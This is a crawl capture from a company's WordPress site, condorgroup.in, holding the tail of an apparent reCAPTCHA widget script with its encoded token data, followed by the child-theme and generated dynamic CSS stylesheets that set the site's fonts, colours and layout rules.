ksOyL8Okw6EKwpxoUDNEw47DjC8BC8KpIMOyf3Mawp02w6DCpsK9KsO3w4QfJcOFFsOfRSQhw5zCjMK0H8OaDsKkDsKMRMOKY8OoKU46ZsKxwoEhwqrChcKYw70UOT/[base64]/CqsORVQTCqRgYeMObDMKhIMK7wqkqTjzCnsOSw6TCt8O5wrrCgGPDry7Dn1/Cp3bCmiTDmsKOwq3DvjnCk3FFMMOLwo3ChgHCs2vDkGodw6A4wpHDpsKww4/DjTIwe8Kxwq3Dl8KgJMONwq3DlsOXwpTCvyUOw5dhw7M0wqV9wq3CtTt9w5NuW3/DusOCUx3DgEHDm8O/G8OTw5dzwoweEcOGwqrDtsOpC33CmDkEHgbDqjpiwqJ4w67DuGo9LmTCg2AfLMKlUUBPw4EVNh9vwpnDosKsGQ9AwqtMw5ZQw5R1CcOLRMKCwobCr8KMwq7Cs8Ofw5tMwrnCjChiwoXDqgLCl8KNPxXCgmTDnMOmKsOwByEBwppOw5EMITbCnVlgwqBNwrp/[base64]/CqG3ClSrCksOHw5kLwqI/w6zDqMKsw6tQF8Ovwq/[base64]/ChcOAFsKowp7CmVvCpGnDqwDCty8dO8KhRsO0eTvDmcKGIEA1w6PCuybCm1EHwoXDrsK4w444w7fClMK8DsKYGMKbKMKcwpcdJ2TChXxDOCLCn8OgMD0WBcKRwqsOwogDY8OXw7Zsw5dzwpZNc8O8GsK+w5N8VjRKw4xsw5vClcO/fcObSUTCrMOWw7Nkw6TCl8KvBcOMw4HDj8O9woY8w5LCqsO8FmXDoHYLwo/DusOYQUBIX8OjPWDDn8KcwrxXw4vDjsOTwrtLwonCvkEPw6Riwp1iwpc+aWPCjEHCvj3CuV7CtMKFYUzCjhJUYMKZD2DCqsOKwpdKDkc8d2tpYcOvw4DClcKhOGbDhmMIMl5BeCfCnH5wBzNiSw8lDMKvCk/[base64]/CiMOlKwgHSyE2I8KYwqnCi0nDpF/CoxkSwpoEworCuMO/EcKvWyfDinktfsOpwq7Co292ZFN+wrvChU4kw7xwUD7DpjbCpyIeZ8OYw6fDucKbw5wmKn7DtsOhwoDCssORUcOwLsOiLMK5wpLDkwfDuT7DsMKiJcKmLV7Cuhdgc8Ozwo8/Q8OlwpEcQMKqwo4MwrZvPsOIwr/DocKnXxUHw5rDrsO8CgnDqAbCg8OsAGHDjANIOilCw6fCkQHDmBHDnw4gennDsDbDnmJJdTI3w4jDocOafWPDnEFRSExtd8OpwojDrFZVw5Ynw6wKw4AkwqDCqcKWNCvDtMOBwpQzwoXDsHMTw5t7A1BKZxTCpWbCkgcgw7kDW8OwHiktw6fDtcO5w5bDvXE/CsKEw5NJcVx3wp/CusKtwovDi8OAw4HDlcOTw7TDk8KgfUlEwqbCkRRbLDrDgMOJHMOBwonDiMOEw4ljw6bChcKewpjCr8KSOGTCrzVTw6LCr17Chh/[base64]/DoEzClF7ClsKoMwxLwpE5TmvCrsOvw4jCsF/[base64]/CrGt9bD0+GMKswpHDmk0ywoYkwqJGPWjDoG7Cn8KhasKYwpDDlcOowqPDuMOOaz3CmsKvEC3Cn8OKw7Nawo3DkcK5wqxDTMOuwrN3wrcrwqbCjH8/w4l3YcO2wqJPEcKYw6fCtMOYw4ISwqnDlsOVe8KRw4VJw7/CjSwFE8OAw44pw6jDsnvCjETDrDYNwpV8b27Cn03DqhkJwrvDjsOTNw99w61dckTCmcOPw7nCmQfDg2fDojDDrcOKwqJBw5wdw7zCsVbCisKMfMKWw4AQY0Nvw6EXwpxLWk5JQcOew4QYwojDvi0nwrLCjkzCvA/Cj0Fkwq/CpMKWw7vCilwkwqxAw79rUMOlwojCjcOQwrTCmMKkNm0qwqHCscKMfB/DtMONw7dXw67DvMKSw6JyUGzCi8KqISXDu8Krw6siKjRrw51ZHsOzw7XCv8OpLFUfwoUJScOZwrxCBidZw6dLaF3Do8KpfAfDuW0uLsOKwrTCqcKjw5zDqMOmw5N9w5fDiMKFwohnw7nDhMOAwo7Ck8O+XhYZw4bCo8O/w4jDpx8ROTdXw5HDgMONO3HDrGTCoMO3TnLClcOSfcOcwofDvMOJw43CtsONwoBbw6NzwrZ4w6DDhF3CsUTCsXTDrcK7w7bDpQhXwpFtaMKVJMK/[base64]/CvGrCnMOhwq/Cm00ywqzCrEPClcOuw4oSwrMZw67DtT4jBcKDw5zDkWYvN8Ord8KIJ07CmcK3VBrDksK/w4MVwpdQLh7CisODw7chTcOqwr8gfcKSSMOvNsOwMBdDw405wppEw7/Dq0/CqhfDo8O6w4jCpMK/LsOUw7fCniHCisOeBMOfD0lqPzFHA8KewpjCsVgJw6DDmEjCrg7CoShxwqPDjMKtw6hxNH4jw47Cj2LDksKPLXQww7cZTMKfw78Vw7Z/w4PCiBbDpWRnw7YkwpECw43DsMOowq7DuMKAw7V5MMKMw6rDhyvDhMOIdE7CunfCl8O4ERzDjMKsZGXDnMOCwp0uKS4zwofDk0MsfsO8TsO9wqfCvQzClMK4fMO3wpHDkBAjBg/CkjTDqMKfwodHwqbChMK2wr/DsDzDnsKnw5rCtxIQwqLCulTDoMKJHBAMCQfCjsOdeSHDq8KCwrguw5LCl0QSwohfw6DCjhbCp8O4w7vDsMOyHsOPHMOyK8ODUsKUw4tIe8Ouw4TDnHR2UcOcbsK1Z8OWFcOgAxrChsKBwr8nAzjCpAjDrsOiw5XCuCgLwoVxwonDmh/[base64]/CrMK5SUMgwq/CisK4wqVdC8K4wrFbaibCrEosw7rDg8Oqw5jDsgoaQRzDk1EkwqtUFsKfwrTCpRDDvcOIw4QUwrwJw4Fpw5UAwrTCoMO6w7PCpcOeC8KLw5ELw6vCtCEmU8O/BMKpw57DjcK5wpvDvsKrfcKFw57CqjEcwod/w4hjdEvCrn7DvCRzJ204w4pTG8KkLsKww5VFDMKBHcO+SCJOw5XCgcKEw4PDjmPDrjPDrn5VwrEKwokWw77CgTNiwqzCmBUTDMKbwrxJwpLCq8Kdw4Q5wowsJcKrUFPDp2R8F8K/[base64]/ChGYnw6bDh8K4w73DssONw6DCvSYuw4URYsOFMWLCmmXDrw4/w50aOnNBOcK+wroUC28yPE7DqgLDn8O7E8KlMVPCkhZuw7QAw4rCjRFWw50JOhbChcKfwrVHw7XCu8OEbXE1wrPDgcKUw51PLsOAw5RQwoDDqMOIwr0lw5tVw77Ch8ORchnDtRDCqsOATGhWwoFlA0bDi8KQAMKJw4hLw5Vsw4bDs8KkwohBwrnCpcKfw6/[base64]/[base64]/DjMKlHsKEYzAZJWF1DcOfw4XCgsOvWEVAw7A/w5/DnsOwwpUDw7jDs3Igw4DCmH/CqUnCrMKEwoUJwqDDk8OjwpUCw6PDs8Okw6/DlcOaHMOwD07DqEwNwq/DhcKfwpU9woPCmsOAw7ARQWPDn8OMwo4CwpdHwprCkDRHw78/wqnDl0UtwptaMFfCqcKnw4IsG2IQw6nCpMOgFnZ5CcKHwpE7wp1CNSJhb8OpwosdOGZCHjIswpNiQcKSw7JZw4I5wpnCncObw7B9FMOxRXzDscKTw7vCkMKnwodONcO/[base64]/wpw5w75Pw7LCqg3DsDgdHAHCnMOMf0jCknHDrMKxFRPDi8Kfw6rCv8KpDEY0AFh3LMK/wpAVQDfClWRPw6fDmUkSw6cOwofCqsOYLsO6wovDh8KXB1HCpsO+HcOUwpllwrXCn8KgSmfDo00Xw5vDl2giTsOjaVlrwozCv8Oqw5PClsKGB2nDohM0MMKjJcOpasKcw6JuABXDkMOUw7/DrcOEwqvCisKpw40tFcK+wq/DksOwKBvCucOWWsOzw7AiwoDCp8KNwq8kB8OxX8KCwooOwrfCqcKtZX3Dt8KLw7nDo1U4wogZYsK7wrpqA3vDmcOJOkoew5vCulthwq/[base64]/DusOtHXgLE8ODKcOFVwfCjGtowrXDkMKFwrMpBhHDgMKHfcKOOiHClXzDmsKKXU15CQzDocK8w7Jww58VG8KLCcOywpzCusKrU0V/w6NzesOfWcKVw5nCmz1kIcKOw4RdOBxcL8O3w7vDn1nDhMOgwr7DrMKRw5PDvsKXE8KtGhEjQxbDksK1w5VWK8Ojw43DlkHDgsO9wpjCvcOXw53Cq8Kkw6XDtsK0wocvw5FjwoXCncKAZmLDusKzAwtVwosjEj4Ow5rDgU3ClFLDq8Ozw4kzZkXCsShjw4jCs1/DicKZaMKbT8K4dybDmMOYd2rCg3YaUcKVfcO8w7gZw6t4NiNXwr19w5cdFMOmC8OjwoclH8Orw7rDu8KrMyl2w5hHw5XDmDNzw5zDm8K6MxLCncKrw7ouYMOADsOiw5DDqcOcGQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lec5NoZAAAAAOyCRDvTaAU2GM9y_AWBwaWw-48K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,838],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.condorgroup.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WVVUdnUxjLzKNIm/7TG38VTzQQqBPZNX8uexrX12gu8\\u003d\x22,1,0,null,1,1769250121632,0,0,[57,188,241,241],null,[229,110],\x22RC-_3Bbf4UDq7s5VQ\x22,null,null,null,null,null,\x220dAFcWeA69yoX7dcpFWrfJnCtTW2migk61BupWXQ8GTVyoE0blsLb2VxIMjV9IgfJNFdJciHt9gPf1J4wnUBShcVidWaoawwhlJg\x22,1769332921448]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.condorgroup.in/wp-content/themes/HighendWP-child/style.css?ver=6.9
body_size: 636
content:
/*
 Theme Name:   Highend Child
 Theme URI:    http://preview.hb-themes.com/?theme=Highend
 Description:  A Flexible, Powerful & Beautiful WordPress Theme by HB-Themes. Mobile ready and optimized for best performance. With the powerful engine and user friendly interface it will allow you to build outstanding websites quick and easy... It comes with Premium Plugins integrated into the theme.
 Author:       HB-Themes
 Author URI:   http://www.hb-themes.com
 Template:     HighendWP
 Version:      1.0.1
 Tags:		   Responsive, Page-Builder, Drag&Drop, Clean, Modern, Corporate, Multi-Purpose, Multi-Color
 Text Domain:  hbthemes
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {
	
	#condorgroup{display:none;}
}
@media only screen and (max-width: 768px) {
	
	#homeabout{display:none;}
}
.hb-image-background .breadcrumbs-wrapper .breadcrumbs-inside, .hb-image-background .breadcrumbs-wrapper .breadcrumbs-inside a {
    font-size: 14px;
}
.simple-read-more {
    display: none !important;
}
#main-wrapper .hb-teaser-column h6.special {
    font-weight: 800 !important;
}
.woocommerce-page #main-wrapper button.button {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #e1e1e1;
    background: #003375 !important;
    text-shadow: none;
    color: #fff !important;
}
.woocommerce-page #main-wrapper button.button:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #e1e1e1;
    background: #fff !important;
    text-shadow: none;
    color: #003375 !important;
}
.page-id-7719 header#hb-header {
    display: none;
}
.page-id-7876 header#hb-header {
    display: none;
}

.page-id-7888 header#hb-header {
    display: none;
}
.page-id-7965 header#hb-header {
    display: none;
}
#show-nav-menu i, .nav-type-1 #show-nav-menu, .nav-type-2 #show-nav-menu {
    margin-right: 0;
    color: #fff;
}
#header-bar a {
    border-bottom: none;
    display: inline-block !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.condorgroup.in/wp-content/uploads/highend/dynamic-styles.css?ver=1766059501
body_size: 3226
content:
@font-face{font-family:SourceSansVF;src:url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/source-sans.woff2?v=3.052") format("woff2");src:url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/source-sans.woff2?v=3.052") format("woff2");font-weight:100 900;font-style:normal;font-display:swap;}@font-face{font-family:SourceSansVF;src:url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/source-sans-italic.woff2?v=3.052") format("woff2");src:url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/source-sans-italic.woff2?v=3.052") format("woff2");font-weight:100 900;font-style:italic;font-display:swap;}@font-face{font-family:Museo500Regular;src:url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff2") format("woff2");src:url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff2") format("woff2"),url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff") format("woff"),url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap;}:root{--colorPrimary:#003375;}a:hover{color:#003375;}.light-text a:hover,.light-menu-dropdown #main-nav ul.sub-menu li a:hover,.light-menu-dropdown #main-nav ul.sub-menu li.sfHover > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-item > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-ancestor > a,#fancy-search .ui-autocomplete li a:hover,#fancy-search .ui-autocomplete li:hover span.search-title,#fancy-search .ui-autocomplete li a,.author-box .social-list li a:hover,#respond small a:hover,.commentmetadata a:hover time,.comments-list .reply a,#footer.dark-style a:hover,.feature-box.alternative i.ic-holder-1,.portfolio-simple-wrap .standard-gallery-item:hover .portfolio-description h3 a,.hb-effect-1 #main-nav > li > a::before,.hb-effect-1 a::after,.third-skin.hb-effect-1 #main-nav > li > a:hover,.third-skin.hb-effect-1 #main-nav > li.current-menu-item > a,.third-skin.hb-effect-1 #main-nav > li.sfHover > a,.second-skin.hb-effect-9 #main-nav #nav-search > a:hover,.hb-effect-10 #main-nav > li > a:hover,.hb-effect-10 #main-nav > li #nav-search a:hover,.hb-effect-10 #main-nav > li.current-menu-item > a,#main-nav ul.sub-menu li a:hover,.hb-side-nav li.menu-item-has-children:hover > a,.hb-side-nav li a:hover,.hb-side-nav li.current-menu-item > a,.hb-side-nav li.current-menu-ancestor > a,.hb-post-carousel .hb-owl-item .hb-owl-read-more:hover span,.hb-post-carousel .hb-owl-item .hb-owl-read-more:hover{color:#003375!important;}.light-style .feature-box.alternative i.ic-holder-1,.light-style .feature-box h4.bold{color:#f9f9f9 !important;}.light-style .feature-box-content p{color:#ccc;}.like-holder.like-active i,.like-holder.like-active{color:#da4c26 !important;}.main-navigation.default-skin #main-nav > li > a:hover > span,.main-navigation.default-skin #main-nav > li.current-menu-item > a > span,.main-navigation.default-skin #main-nav > li.sfHover > a > span,.team-member-box.tmb-2:hover .team-member-description,span[rel="tooltip"]{border-bottom-color:#003375;}.hb-pricing-item:hover,.hb-process-steps ul:before,.wpb_tabs .nav-tabs li.active a,#hb-preloader .spinner,.default-loading-icon:before{border-top-color:#003375;}#main-wrapper .widget_nav_menu ul.menu li.current-menu-item > a,.hb-non-transparent .hb-side-nav > li > a:hover,.hb-non-transparent .hb-side-nav > li.current-menu-item > a,.hb-non-transparent .hb-side-nav > li.current-menu-ancestor > a,.hb-non-transparent .hb-side-nav > li.sfHover > a,.hb-tabs-wrapper.tour-style.left-tabs > .nav-tabs > li.active a,.logout-dropdown ul li:hover,.tribe-events-calendar thead th,.light-menu-dropdown #main-nav ul.sub-menu li a:hover,.light-menu-dropdown #main-nav ul.sub-menu li.sfHover > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-item > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-ancestor > a,.light-menu-dropdown #main-nav ul.sub-menu li.sfHover > a{border-left-color:#003375;}#main-wrapper .right-sidebar .widget_nav_menu ul.menu li.current-menu-item > a,.hb-tabs-wrapper.tour-style.right-tabs > .nav-tabs > li.active a,.tribe-events-calendar thead th{border-right-color:#003375;}.pagination ul li span,.single .pagination span,.single-post-tags a:hover,div.overlay,.portfolio-simple-wrap .standard-gallery-item:hover .hb-gallery-item-name:before,.woocommerce .wc-new-badge,#main-wrapper .coupon-code input.button:hover,.woocommerce-page #main-wrapper button.button:hover,#main-wrapper input.checkout-button,.side-nav-bottom-part ul li a:hover,#main-wrapper #place_order,#mobile-menu.interactive .open-submenu.active,#mobile-menu.interactive .open-submenu:hover,.widget_product_search input[type=submit],.tribe-events-calendar thead th{background-color:#003375;}#sticky-shop-button:hover,#sticky-shop-button span,.type-post.format-quote .quote-post-wrapper a,.type-post.format-link .quote-post-wrapper a,.type-post.format-status .quote-post-wrapper a,span.highlight,mark,.feature-box:hover:not(.standard-icon-box) .hb-small-break,.content-box i.box-icon,.hb-button,input[type=submit],a.read-more,.woocommerce-MyAccount-content input.button,.hb-effect-2 #main-nav > li > a > span::after,.hb-effect-3 #main-nav > li > a::before,.hb-effect-4 #main-nav > li > a::before,.hb-effect-6 #main-nav > li > a::before,.hb-effect-7 #main-nav > li > a span::after,.hb-effect-8 #main-nav > li > a:hover span::before,.hb-effect-9 #main-nav > li > a > span::before,.hb-effect-9 #main-nav > li > a > span::after,.hb-effect-10 #main-nav > li > a:hover span::before,.hb-effect-10 #main-nav > li.current-menu-item > a span::before,#main-nav > li.sfHover > a span::before,#main-nav > li.current-menu-ancestor > a span::before,.pace .pace-progress,#main-wrapper .hb-bag-buttons a.checkout-button,.hb-post-carousel.hb-owl-slider .owl-nav .owl-prev:hover,.hb-post-carousel.hb-owl-slider .owl-nav .owl-next:hover,#tribe-bar-form .tribe-bar-submit input[type=submit]{background:#003375;}table.focus-header th,.second-skin #main-nav > li a:hover,.second-skin #main-nav > li.current-menu-item > a,.second-skin #main-nav > li.sfHover > a,.highend-sticky-header #header-inner .second-skin #main-nav > li > a:hover,.second-skin #main-nav > li.current-menu-item > a,.crsl-nav a:hover,.feature-box:hover i.ic-holder-1{background:#003375;color:#FFF;}html:has(.highend-sticky-header){scroll-padding-top:calc(60px + var(--wp-admin--admin-bar--height,0px));}.dropcap.fancy,.tagcloud > a:hover,.hb-icon.hb-icon-medium.hb-icon-container:hover,#main-wrapper #tribe-events .tribe-events-button{background-color:#003375;color:#FFF;}.filter-tabs li.selected a{border-color:#003375 !important;}.hb-second-light:hover{background:#FFF!important;color:#003375!important;}.hb-effect-11 #main-nav > li > a:hover::before,.hb-effect-11 #main-nav > li.sfHover > a::before,.hb-effect-11 #main-nav > li.current-menu-item > a::before,.hb-effect-11 #main-nav > li.current-menu-ancestor > a::before{color:#003375;text-shadow:7px 0 #003375,-7px 0 #003375;}#main-wrapper .product-loading-icon{background:rgba(0,51,117,0.85);}.hb-single-next-prev a:hover{background:rgba(0,51,117,0.95);}.hb-more-details:hover,.woocommerce .hb-woo-product .hb-buy-button:hover{color:#FFF;background-color:rgba(0,51,117,0.9);}.hb-button,input[type=submit],.woocommerce-MyAccount-content input.button{box-shadow:0 3px 0 0 #000143;}.hb-button.special-icon i,.hb-button.special-icon i::after{background:#000143;}#main-wrapper a.active-language,#main-wrapper a.active-language:hover{color:#aaa !important;}.feature-box:hover:not(.standard-icon-box):not(.alternative) i,#main-wrapper .hb-bag-buttons a:hover,#main-wrapper .hb-dropdown-box .hb-bag-buttons a:hover,#main-wrapper .social-icons.dark li a:hover i,#main-wrapper #footer .social-icons.dark li a i,#footer.dark-style ul.social-icons.light li a:hover,#main-wrapper .hb-single-next-prev a:hover{color:#FFF !important;}#header-bar{background-color:#97c4ff}#header-bar,#fancy-search input[type=text]{color:#003375}#fancy-search ::-webkit-input-placeholder{color:#003375}#header-bar a{color:#003375}#header-bar{border-bottom-color:#97c4ff}#header-bar .top-widget{border-right-color:#97c4ff!important;border-left-color:#97c4ff !important;}#header-inner-bg{background-color:#003375;}.highend-sticky-header #header-inner #header-inner-bg{background-color:#003375;}#hb-side-navigation,#hb-side-navigation .hb-resp-bg{background-color:#ffffff;}#header-inner.nav-type-2 .main-navigation-container{border-top-color:#003375;}#header-inner-bg{border-bottom-color:#003375}#main-nav li#nav-search::before{background:#003375}#header-inner.nav-type-2 #main-nav > li:first-child > a,#header-inner.nav-type-2 li#nav-search > a{border-left-color:#003375;}#header-inner.nav-type-2 #main-nav > li > a{border-right-color:#003375;}.highend-sticky-header #header-inner #header-inner-bg{border-bottom-color:#003375 !important;}.highend-sticky-header #header-inner #main-nav li#nav-search::before{background:#003375}#main-wrapper #main-nav > li > a,#main-wrapper #header-inner-bg{color:#ffffff;}body:not(.page-template-presentation-fullwidth) #main-wrapper #main-nav > li > a,#main-wrapper #header-inner-bg{color:#ffffff !important;}.highend-sticky-header #main-wrapper #header-inner #main-nav > li > a,.highend-sticky-header #main-wrapper #header-inner #header-inner-bg{color:#ffffff !important;}#pre-footer-area{background-color:#97c4ff;}#pre-footer-area{color:#003375;}#footer,body #lang_sel_footer{background-color:#003375;}#footer{color:#ffffff;}#main-wrapper #footer{color:#ffffff;}#main-wrapper #footer a,body #lang_sel_footer a{color:#ffffff;}#copyright-wrapper{background:#97c4ff;}#copyright-wrapper,#copyright-text{color:#003375;}#copyright-wrapper a{color:#003375;}body{background-color:#97c4ff;}#main-wrapper,#main-wrapper.hb-stretched-layout,#main-wrapper.hb-boxed-layout{background-color:#ffffff;}#main-wrapper #pre-footer-area:after{border-top-color:#ffffff;}.hb-main-content a,select{color:#003375}.hb-main-content a:hover{color:#003375;}.portfolio-single-meta ul,.content-box,#main-wrapper .hb-accordion-pane,.hb-accordion-tab,.hb-box-cont,.hb-tabs-wrapper.tour-style .tab-content,.hb-tabs-wrapper .nav-tabs li a,.hb-callout-box,.hb-teaser-column .teaser-content,.hb-pricing-item,.hb-testimonial:after,.hb-testimonial,.tmb-2 .team-member-description,.recent-comments-content,.recent-comments-content:after,.hb-tweet-list.light li,.hb-tweet-list.light li:after,fieldset,table,.wp-caption-text,.gallery-caption,.author-box,.comments-list .children > li::before,.widget_nav_menu ul.menu,.comments-list li.comment > div.comment-body,.hb-dropdown-box,#contact-panel,.filter-tabs li a,#contact-panel::after,.hb-flexslider-wrapper.bordered-wrapper,.bordered-wrapper,iframe.fw{border-color:#003375;}#main-content .left-sidebar .hb-main-content.col-9,table th,table th,table td,#main-content .hb-sidebar,.comments-list .children,.tmb-2 .team-member-img,.hb-tabs-wrapper .tab-content,div.pp_default .pp_close{border-left-color:#003375;}table td,.hb-blog-small .meta-info,#main-wrapper .widget_nav_menu ul.menu ul li:first-child,#main-wrapper .bottom-meta-section,.comments-list .children > li::after,.tmb-2 .team-member-img,h5.hb-heading span:not(.special-amp):before,h4.hb-heading span:not(.special-amp):before,h4.hb-heading span:not(.special-amp):after,h5.hb-heading span:not(.special-amp):after,h3.hb-heading span:not(.special-amp):before,h3.hb-heading span:not(.special-amp):after,h4.lined-heading span:not(.special-amp):before,h4.lined-heading span:not(.special-amp):after,.hb-fw-separator,.hb-separator-s-1,.hb-separator-extra,.hb-separator-25,.hb-gal-standard-description .hb-small-separator{border-top-color:#003375;}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:#003375;}.pricing-table-caption,.pricing-table-price,#hb-page-title,.share-holder .hb-dropdown-box ul li,.hb-blog-small .meta-info,.hb_latest_posts_widget article,.most-liked-list li,ul.hb-ul-list.line-list li,ol.line-list li,ul.line-list li,#hb-blog-posts.unboxed-blog-layout article,.hb-tabs-wrapper .nav-tabs,#main-wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.hb-tabs-wrapper .tab-content,.hb-tabs-wrapper.tour-style .nav-tabs li.active a,.hb-box-cont-header,.hb-separator.double-border,.portfolio-single-meta ul.meta-list li{border-bottom-color:#003375;}#main-content .col-9.hb-main-content,#main-content .left-sidebar .hb-sidebar.col-3,.tmb-2 .team-member-img,.hb-tabs-wrapper .tab-content,.hb-tabs-wrapper.tour-style.right-tabs .nav-tabs > li.active a,div.pp_default .pp_nav{border-right-color:#003375;}.pagination ul li a,.pagination ul li span.page-numbers.dots,.single .pagination a,.page-links a,.hb-skill-meter .hb-progress-bar,.hb-counter .count-separator span,.hb-small-break,hr{background-color:#003375;}#main-wrapper .hb-tabs-wrapper:not(.wpb_tabs) ul li:last-child a,.darker-border .hb-separator{border-bottom-color:#003375 !important;}.darker-border .hb-separator{border-top-color:#003375 !important;}h1,h1.extra-large,h1 a,.single article h1.title{color:#003375;}#hb-page-title.dark-text h1,#hb-page-title.light-text h1,p.hb-text-large{color:#003375!important;}#main-wrapper h1.hb-bordered-heading{color:#003375;border-color:#003375;}h2,#hb-page-title h2{color:#003375;}#main-wrapper h2.hb-bordered-heading{color:#003375;border-color:#003375;}h3,#respond h3,h3.title-class,.hb-callout-box h3,.hb-gal-standard-description h3{color:#003375;}#main-wrapper h3.hb-bordered-heading{color:#003375;border-color:#003375;}h4,.widget-item h4,.content-box h4,.feature-box h4.bold{color:#003375;}#main-wrapper h4.hb-bordered-heading{color:#003375;border-color:#003375;}#footer{background-image:url(https://www.condorgroup.in/wp-content/themes/HighendWP/assets/images/map.png);background-position:center center;background-repeat:no-repeat;}#logo .hb-logo-wrap{height:65% !important;max-height:100% !important;}.nav-type-1 #header-inner-bg,.nav-type-1 .highend-sticky-placeholder{height:80px !important;line-height:80px !important;}.highend-sticky-header #header-inner.nav-type-1 #header-inner-bg,.highend-sticky-header #header-inner.nav-type-1 .highend-sticky-placeholder{height:60px !important;line-height:60px !important;}.page-id-225 label{padding-left:0;text-indent:0;}.page-id-225 #main-content .col-12.hb-main-content{padding-bottom:0;}.page-id-6084 .hb-teaser-column.alternative:hover{background:#d5d5d5;}.page-id-6084 .hb-teaser-column.alternative{background:#eee;border:1px solid #aaaaaa;min-height:520px;padding:10px;margin-bottom:10px !important;border-radius:5px;}.page-id-7112 .content-box.top-icon{min-height:330px;}.hb-blog-box-content{padding:20px;}#footer.dark-style a:hover{color:#97c4ff!important;}@media only screen and (max-width:600px){.page-id-6084 .hb-teaser-column.alternative{min-height:415px;}}